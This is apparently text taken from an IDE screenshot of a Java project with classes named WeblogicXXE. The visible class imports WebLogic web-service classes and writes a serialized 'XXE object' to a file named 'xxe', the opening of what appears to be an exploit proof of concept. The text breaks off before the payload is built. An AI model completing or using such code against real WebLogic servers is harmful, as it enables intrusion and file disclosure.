 demore4 F:\java\javaproject\demore4
.idea
out
src
com.test
WeblogicXXE
WeblogicXXE1
WeblogicXXE2
WeblogicXXE3
demore4.iml
test.xml
xxe
External Libraries
Scratches and Consoles
1 package com.test;
2
3 import weblogic.wsee.addressing.EndpointReference;
4 import weblogic.wsee.reliability.WsrmServerPayloadContext;
5
6 import java.io.FileOutputStream;
7 import java.io.IOException;
8 import java.io.ObjectOutputStream;
9 import java.lang.reflect.Field;
10
11
12 public class WeblogicXXE1 {
13 public static void main(String[] args) throws IOException {
14 Object instance = getXXEObject();
15 ObjectOutputStream out = new ObjectOutputStream(new FileOutputStream( name: "xxe"));
16 out.writeObject(instance);
17 out.flush();
18 out.close();
19 }
20